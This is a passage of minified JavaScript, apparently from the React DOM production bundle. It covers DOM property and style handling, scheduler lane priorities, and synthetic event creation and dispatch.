e==null||e==="http://www.w3.org/1999/xhtml"?Aa(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var yr,Ba=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(yr=yr||document.createElement("div"),yr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=yr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Bn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Tn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},wf=["Webkit","ms","Moz","O"];Object.keys(Tn).forEach(function(e){wf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Tn[t]=Tn[e]})});function Ha(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Tn.hasOwnProperty(e)&&Tn[e]?(""+t).trim():t+"px"}function Wa(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Ha(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var kf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Eo(e,t){if(t){if(kf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function Co(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xo=null;function vi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Po=null,en=null,tn=null;function vu(e){if(e=ur(e)){if(typeof Po!="function")throw Error(S(280));var t=e.stateNode;t&&(t=Sl(t),Po(e.stateNode,e.type,t))}}function Va(e){en?tn?tn.push(e):tn=[e]:en=e}function Qa(){if(en){var e=en,t=tn;if(tn=en=null,vu(e),t)for(e=0;e<t.length;e++)vu(t[e])}}function Ka(e,t){return e(t)}function Ya(){}var Bl=!1;function Xa(e,t,n){if(Bl)return e(t,n);Bl=!0;try{return Ka(e,t,n)}finally{Bl=!1,(en!==null||tn!==null)&&(Ya(),Qa())}}function Hn(e,t){var n=e.stateNode;if(n===null)return null;var r=Sl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var _o=!1;if(Ge)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_o=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch{_o=!1}function Sf(e,t,n,r,l,o,i,u,a){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(h){this.onError(h)}}var Mn=!1,Yr=null,Xr=!1,Ro=null,Ef={onError:function(e){Mn=!0,Yr=e}};function Cf(e,t,n,r,l,o,i,u,a){Mn=!1,Yr=null,Sf.apply(Ef,arguments)}function xf(e,t,n,r,l,o,i,u,a){if(Cf.apply(this,arguments),Mn){if(Mn){var s=Yr;Mn=!1,Yr=null}else throw Error(S(198));Xr||(Xr=!0,Ro=s)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Ga(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function yu(e){if($t(e)!==e)throw Error(S(188))}function Pf(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return yu(l),e;if(o===r)return yu(l),t;o=o.sibling}throw Error(S(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function Za(e){return e=Pf(e),e!==null?Ja(e):null}function Ja(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ja(e);if(t!==null)return t;e=e.sibling}return null}var qa=we.unstable_scheduleCallback,gu=we.unstable_cancelCallback,_f=we.unstable_shouldYield,Rf=we.unstable_requestPaint,K=we.unstable_now,Lf=we.unstable_getCurrentPriorityLevel,yi=we.unstable_ImmediatePriority,ba=we.unstable_UserBlockingPriority,Gr=we.unstable_NormalPriority,Nf=we.unstable_LowPriority,es=we.unstable_IdlePriority,yl=null,Ae=null;function zf(e){if(Ae&&typeof Ae.onCommitFiberRoot=="function")try{Ae.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:Ff,Tf=Math.log,Mf=Math.LN2;function Ff(e){return e>>>=0,e===0?32:31-(Tf(e)/Mf|0)|0}var gr=64,wr=4194304;function Nn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Nn(u):(o&=i,o!==0&&(r=Nn(o)))}else i=n&~l,i!==0?r=Nn(i):o!==0&&(r=Nn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),l=1<<n,r|=e[n],t&=~l;return r}function Df(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Of(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Fe(o),u=1<<i,a=l[i];a===-1?(!(u&n)||u&r)&&(l[i]=Df(u,t)):a<=t&&(e.expiredLanes|=u),o&=~u}}function Lo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ts(){var e=gr;return gr<<=1,!(gr&4194240)&&(gr=64),e}function Hl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function or(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function If(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Fe(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function gi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function ns(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rs,wi,ls,os,is,No=!1,kr=[],st=null,ct=null,ft=null,Wn=new Map,Vn=new Map,ot=[],$f="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wu(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Wn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vn.delete(t.pointerId)}}function kn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ur(t),t!==null&&wi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Uf(e,t,n,r,l){switch(t){case"focusin":return st=kn(st,e,t,n,r,l),!0;case"dragenter":return ct=kn(ct,e,t,n,r,l),!0;case"mouseover":return ft=kn(ft,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Wn.set(o,kn(Wn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Vn.set(o,kn(Vn.get(o)||null,e,t,n,r,l)),!0}return!1}function us(e){var t=_t(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=Ga(n),t!==null){e.blockedOn=t,is(e.priority,function(){ls(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=zo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);xo=r,n.target.dispatchEvent(r),xo=null}else return t=ur(n),t!==null&&wi(t),e.blockedOn=n,!1;t.shift()}return!0}function ku(e,t,n){Dr(e)&&n.delete(t)}function jf(){No=!1,st!==null&&Dr(st)&&(st=null),ct!==null&&Dr(ct)&&(ct=null),ft!==null&&Dr(ft)&&(ft=null),Wn.forEach(ku),Vn.forEach(ku)}function Sn(e,t){e.blockedOn===t&&(e.blockedOn=null,No||(No=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,jf)))}function Qn(e){function t(l){return Sn(l,e)}if(0<kr.length){Sn(kr[0],e);for(var n=1;n<kr.length;n++){var r=kr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(st!==null&&Sn(st,e),ct!==null&&Sn(ct,e),ft!==null&&Sn(ft,e),Wn.forEach(t),Vn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)us(n),n.blockedOn===null&&ot.shift()}var nn=et.ReactCurrentBatchConfig,Jr=!0;function Af(e,t,n,r){var l=D,o=nn.transition;nn.transition=null;try{D=1,ki(e,t,n,r)}finally{D=l,nn.transition=o}}function Bf(e,t,n,r){var l=D,o=nn.transition;nn.transition=null;try{D=4,ki(e,t,n,r)}finally{D=l,nn.transition=o}}function ki(e,t,n,r){if(Jr){var l=zo(e,t,n,r);if(l===null)ql(e,t,r,qr,n),wu(e,r);else if(Uf(l,e,t,n,r))r.stopPropagation();else if(wu(e,r),t&4&&-1<$f.indexOf(e)){for(;l!==null;){var o=ur(l);if(o!==null&&rs(o),o=zo(e,t,n,r),o===null&&ql(e,t,r,qr,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else ql(e,t,r,null,n)}}var qr=null;function zo(e,t,n,r){if(qr=null,e=vi(r),e=_t(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Ga(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function as(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Lf()){case yi:return 1;case ba:return 4;case Gr:case Nf:return 16;case es:return 536870912;default:return 16}default:return 16}}var ut=null,Si=null,Or=null;function ss(){if(Or)return Or;var e,t=Si,n=t.length,r,l="value"in ut?ut.value:ut.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Or=l.slice(e,1<r?1-r:void 0)}function Ir(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Sr(){return!0}function Su(){return!1}function Se(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Sr:Su,this.isPropagationStopped=Su,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Sr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Sr)},persist:function(){},isPersistent:Sr}),t}var hn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ei=Se(hn),ir=W({},hn,{view:0,detail:0}),Hf=Se(ir),Wl,Vl,En,gl=W({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ci,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Wl=e.screenX-En.screenX,Vl=e.screenY-En.screenY):Vl=Wl=0,En=e),Wl)},movementY:function(e){return"movementY"in e?e.movementY:Vl}}),Eu=Se(gl),Wf=W({},gl,{dataTransfer:0}),Vf=Se(Wf),Qf=W({},ir,{relatedTarget:0}),Ql=Se(Qf),Kf=W({},hn,{animationName:0,elapsedTime:0,pseudoElement:0}),Yf=Se(Kf),Xf=W({},hn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Gf=Se(Xf),Zf=W({},hn,{data:0}),Cu=Se(Zf),Jf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qf={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},bf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function ed(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=bf[e])?!!t[e]:!1}function Ci(){return ed}var td=W({},ir,{key:function(e){if(e.key){var t=Jf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ir(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qf[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ci,charCode:function(e){return e.type==="keypress"?Ir(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ir(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),nd=Se(td),rd=W({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xu=Se(rd),ld=W({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ci}),od=Se(ld),id=W({},hn,{propertyName:0,elapsedTime:0,pseudoElement:0}),ud=Se(id),ad=W({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),sd=Se(ad),cd=[9,13,27,32],xi=Ge&&"CompositionEvent"in window,Fn=null;Ge&&"documentMode"in document&&(Fn=document.documentMode);var fd=Ge&&"TextEvent"in window&&!Fn,cs=Ge&&(!xi||Fn&&8<Fn&&11>=Fn),Pu=" ",_u=!1;function fs(e,t){switch(e){case"keyup":return cd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ds(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Wt=!1;function dd(e,t){switch(e){case"compositionend":return ds(t);case"keypress":return t.which!==32?null:(_u=!0,Pu);case"textInput":return e=t.data,e===Pu&&_u?null:e;default:return null}}function pd(e,t){if(Wt)return e==="compositionend"||!xi&&fs(e,t)?(e=ss(),Or=Si=ut=null,Wt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cs&&t.locale!=="ko"?null:t.data;default:return null}}var hd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ru(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!hd[e.type]:t==="textarea"}function ps(e,t,n,r){Va(r),t=br(t,"onChange"),0<t.length&&(n=new Ei("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Kn=null;function md(e){xs(e,0)}function wl(e){var t=Kt(e);if($a(t))return e}function vd(e,t){if(e==="change")return t}var hs=!1;if(Ge){var Kl;if(Ge){var Yl="oninput"in document;if(!Yl){var Lu=document.createElement("div");Lu.setAttribute("oninput","return;"),Yl=typeof Lu.oninput=="function"}Kl=Yl}else Kl=!1;hs=Kl&&(!document.documentMode||9<document.documentMode)}function Nu(){Dn&&(Dn.detachEvent("onpropertychange",ms),Kn=Dn=null)}function ms(e){if(e.propertyName==="value"&&wl(Kn)){var t=[];ps(t,Kn,e,vi(e)),Xa(md,t)}}function yd(e,t,n){e==="focusin"?(Nu(),Dn=t,Kn=n,Dn.attachEvent("onpropertychange",ms)):e==="focusout"&&Nu()}function gd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Kn)}function wd(e,t){if(e==="click")return wl(t)}function kd(e,t){if(e==="input"||e==="change")return wl(t)}function Sd(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Oe=typeof Object.is=="function"?Object.is:Sd;function Yn(e,t){if(Oe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!fo.call(t,l)||!Oe(e[l],t[l]))return!1}return!0}function zu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Tu(e,t){var n=zu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=zu(n)}}function vs(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?vs(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ys(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function Pi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Ed(e){var t=ys(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&vs(n.ownerDocument.documentElement,n)){if(r!==null&&Pi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Tu(n,o);var i=Tu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Cd=Ge&&"documentMode"in document&&11>=document.documentMode,Vt=null,To=null,On=null,Mo=!1;function Mu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Mo||Vt==null||Vt!==Kr(r)||(r=Vt,"selectionStart"in r&&Pi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),On&&Yn(On,r)||(On=r,r=br(To,"onSelect"),0<r.length&&(t=new Ei("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Vt)))}function Er(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Qt={animationend:Er("Animation","AnimationEnd"),animationiteration:Er("Animation","AnimationIteration"),animationstart:Er("Animation","AnimationStart"),transitionend:Er("Transition","TransitionEnd")},Xl={},gs={};Ge&&(gs=document.createElement("div").style,"AnimationEvent"in window||(delete Qt.animationend.animation,delete Qt.animationiteration.animation,delete Qt.animationstart.animation),"TransitionEvent"in window||delete Qt.transitionend.transition);function kl(e){if(Xl[e])return Xl[e];if(!Qt[e])return e;var t=Qt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in gs)return Xl[e]=t[n];return e}var ws=kl("animationend"),ks=kl("animationiteration"),Ss=kl("animationstart"),Es=kl("transitionend"),Cs=new Map,Fu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Cs.set(e,t),It(t,[e])}for(var Gl=0;Gl<Fu.length;Gl++){var Zl=Fu[Gl],xd=Zl.toLowerCase(),Pd=Zl[0].toUpperCase()+Zl.slice(1);wt(xd,"on"+Pd)}wt(ws,"onAnimationEnd");wt(ks,"onAnimationIteration");wt(Ss,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Es,"onTransitionEnd");on("onMouseEnter",["mouseout","mouseover"]);on("onMouseLeave",["mouseout","mouseover"]);on("onPointerEnter",["pointerout","pointerover"]);on("onPointerLeave",["pointerout","pointerover"]);It("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));It("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));It("onBeforeInput",["compositionend","keypress","textInput","paste"]);It("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));It("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));It("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var zn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_d=new Set("cancel close invalid load scroll toggle".split(" ").concat(zn));function Du(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,xf(r,t,void 0,e),e.currentTarget=null}function xs(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],a=u.instance,s=u.currentTarget;if(u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}else for(i=0;i<r.length;i++){if(u=r[i],a=u.instance,s=u.currentTarget,u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}}}if(Xr)throw e=Ro,Xr=!1,Ro=null,e}function $(e,t){var n=t[$o];n===void 0&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(Ps(t,e,2,!1),n.add(r))}function Jl(e,t,n){var r=0;t&&(r|=4),Ps(n,e,r,t)}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Xn(e){if(!e[Cr]){e[Cr]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(_d.has(n)||Jl(n,!1,e),Jl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Cr]||(t[Cr]=!0,Jl("selectionchange",!1,t))}}function Ps(e,t,n,r){switch(as(t)){case 1:var l=Af;break;case 4:l=Bf;break;default:l=ki}n=l.bind(null,t,n,e),l=void 0,!_o||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 